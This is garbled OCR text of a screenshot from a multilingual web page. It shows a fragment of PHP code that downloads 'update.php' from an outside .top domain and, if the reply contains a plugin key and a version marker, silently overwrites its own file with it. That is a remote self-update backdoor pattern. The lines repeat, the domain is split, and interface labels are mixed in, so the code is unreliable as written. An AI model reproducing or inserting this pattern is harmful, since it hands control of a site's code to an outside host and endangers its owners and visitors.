
Français
            if (stripos($new_version, 
            if (stripos($new_version, 
हिन्दी
$plugin_key) !== false AND 
$plugin_key) !== false AND 
Italiano
stripos($new_version, 
stripos($new_version, 
日本語
'$version=') !== false) {
'$version=') !== false) {
Português
简体中文
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 
繁體中文
$new_version);
$new_version);
한국어
            }
            }
        }
        }
Copier
Copié
Copier
Copié
        elseif ($new_version = 
        elseif ($new_version = 
@file_get_contents("http://www.
l
@file_get_contents("http://www.
omndo.top/
monit_
update.php") 
v
omndo.top/
update.php") AND 
AND stripos($new_version, 
stripos($new_version, 
$plugin_key) !== false) {
$plugin_key) !== false) {
            if (stripos($new_version, 
            if (stripos($new_version, 
$plugin_key) !== false AND 
$plugin_key) !== false AND 
stripos($new_version, 
stripos($new_version, 
'$version=') !== false) {
'$version=') !== false) {
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 